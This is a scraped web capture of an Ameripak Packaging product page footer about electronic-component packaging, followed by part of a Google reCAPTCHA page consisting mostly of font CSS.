xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <clippath id="clip-path"> <path d="M0,0H47.6V47.6H0Z" data-name="Rectangle 527" fill="#fff" id="Rectangle_527"></path> </clippath> </defs> <g clip-path="url(#clip-path)" data-name="Group 873" id="Group_873"> <path d="M46.584,0H1.013A1.013,1.013,0,0,0,0,1.013V46.584A1.013,1.013,0,0,0,1.013,47.6H46.584A1.013,1.013,0,0,0,47.6,46.584V1.013A1.013,1.013,0,0,0,46.584,0M45.571,45.571H2.024V2.024H45.571Z" data-name="Path 1973" fill="#fff" id="Path_1973" transform="translate(0 0)"></path> <path d="M32.375,61.743a1.013,1.013,0,0,0,1.013,1.01H61.743a1.013,1.013,0,0,0,1.01-1.01V33.388a1.013,1.013,0,0,0-1.013-1.013H33.388a1.013,1.013,0,0,0-1.013,1.013Zm15.19-7.375,6.363,6.36H41.2Zm9.227,6.36L49,52.937,52.937,49l7.793,7.794v3.937ZM54.368,47.565,60.729,41.2V53.928Zm6.361-9.226-22.39,22.39H34.4V56.792L56.792,34.4h3.937ZM34.4,53.928V41.2l6.363,6.362ZM47.565,40.762,41.2,34.4H53.928ZM38.339,34.4,46.133,42.2l-3.939,3.939L34.4,38.339V34.4Z" data-name="Path 1974" fill="#fff" id="Path_1974" transform="translate(-23.767 -23.767)"></path> </g> </svg></div> <h3 class="h4">Electronic</h3> <p>Electronic components (PCBs, PCB Arrays, and various types of Integrated Circuits) require custom packaging that can protect parts from damage and discharge. Our ESD sensitive foam designs can be used to ensure that your products are shipped safely and free from damage.</p> </div> </div> 
      </div>
    </main>
  </div>
</section><section class="callout-image-loop">
  <div class="row align-middle align-center">
      
      <div class="columns large-expand small-12 medium-6">
        <img src="/images/logo-AIAG.png" alt="logo-AIAG" class="noframe">
      </div>
      
      <div class="columns large-expand small-12 medium-6">
        <img src="/images/logo-ASTM.png" alt="logo-ASTM" class="noframe">
      </div>
      
      <div class="columns large-expand small-12 medium-6">
        <img src="/images/logo-ISO-9001.png" alt="logo-ISO-9001" class="noframe">
      </div>
      
      <div class="columns large-expand small-12 medium-6">
        <img src="/images/logo-ispm15.png" alt="logo-ispm15" class="noframe">
      </div>
      
      <div class="columns large-expand small-12 medium-6">
        <img src="/images/logo-UN-Certified-Logo.png" alt="logo-UN-Certified-Logo" class="noframe">
      </div>
      </div>
</section>
</div><footer class="page-footer">
  <div class="row columns">
    <div class="footer-logo">
      <img src="/images/logo-white.png" alt="">
    </div>
    <hr>
    <div class="page-footer_content">
      <div class="footer__phone-social">
        <p>Ameripak is an ISO9001:2015 certified packaging manufacturer. We pride ourselves on providing quality packaging containers along with great customer service.</p>
        <div class="page-footer_phone">
                      <div class="page-footer_phone-info">
                              <a class="page-footer_phone-link button hollow" href="tel:248-858-9000">(248) 858-9000 </a>
                          </div>
                  </div>
        <div class="social">
      <a href="https://www.linkedin.com/company/ameripak-packaging" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.youtube.com/channel/UC4uUdBJj-WZXs49rbrK0LLw" target="_blank" aria-label="YouTube" rel="noopener" class="social_youtube-link social_link">
      <span class="social_icon-youtube social_icon">
        <svg data-prefix='fab' data-icon='youtube' class='svg-inline--fa fa-youtube fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' height='16' width='18'><path fill='currentColor' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg>      </span>
    </a>
  </div>      </div>
      <div class="footer__location">
        <h2 class="page-footer_header">
          Our Location
        </h2>
                  <div class="page-footer_location-info">
            <a target="_blank" href="https://goo.gl/maps/thVRovxhpHFA7T6o8" class="page-footer_location-link">
              551 Bradford St.<br/> Pontiac, MI 48341            </a>
          </div>
              </div>
      <div class="footer__quick-links">
        <h2 class="page-footer_header">
          Quick Links
        </h2>
        <li class="menu-bottom_menu-item  np-1"><a class="menu-bottom_nav-link" href="https://www.ameripakpackaging.com/" >Home</a></li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.ameripakpackaging.com/about.html" >About</a></li><li class="menu-bottom_menu-item active np-81"><a class="menu-bottom_nav-link" href="https://www.ameripakpackaging.com/our-products.html" >Our Products</a>																																																																						</li><li class="menu-bottom_menu-item  np-228"><a class="menu-bottom_nav-link" href="https://www.ameripakpackaging.com/packaging-resources-education.html" >Packaging Resources & Education</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.ameripakpackaging.com/contact-us.html" >Contact</a></li>      </div>
    </div>
  </div>
  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-9 small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Ameripak Packaging. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .myce{fill:currentColor;} </style> <g> <path class="myce" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="myce" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="myce" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="myce" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="myce" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>  </div>
</div></footer>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1759780131277"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd20d1a0b79b4f63904afbc62a98c6da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9hbWVyaXBha3BhY2thZ2luZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nvs6jsrfzy61
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
